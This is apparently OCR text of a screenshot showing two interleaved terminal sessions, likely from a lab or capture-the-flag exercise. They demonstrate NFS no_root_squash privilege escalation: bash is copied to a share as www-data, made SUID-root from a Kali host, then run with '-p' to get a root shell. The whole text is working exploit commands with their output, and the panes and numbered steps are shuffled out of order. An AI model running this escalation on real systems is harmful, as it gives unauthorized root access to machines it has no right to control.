 $ cd ..
$ cd new_folder
4
$ pwd
/mnt/nfs/new_folder
$ cp /bin/bash .
5
$ ls -la | grep bash
-rwxr-xr-x 1 www-data www-data 1183448 Feb 28 20:04 bash
$ ./bash -p
whoami
9
root
┌──(kali㉿kali)-[/tmp/hack]
1
└─$ sudo mkdir new_folder
┌──(kali㉿kali)-[/tmp/hack]
2
└─$ sudo chmod -R 777 new_folder
┌──(kali㉿kali)-[/tmp/hack]
3
└─$ cd new_folder/
┌──(kali㉿kali)-[/tmp/hack/new_folder]
6
└─$ sudo chown root:root bash
┌──(kali㉿kali)-[/tmp/hack/new_folder]
7
└─$ sudo chmod +s bash
┌──(kali㉿kali)-[/tmp/hack/new_folder]
8
└─$ ls -la | grep bash
-rwsr-sr-x 1 root root 1183448 Feb 28 15:04 bash
┌──(kali㉿kali)-[/tmp/hack/new_folder]
└─$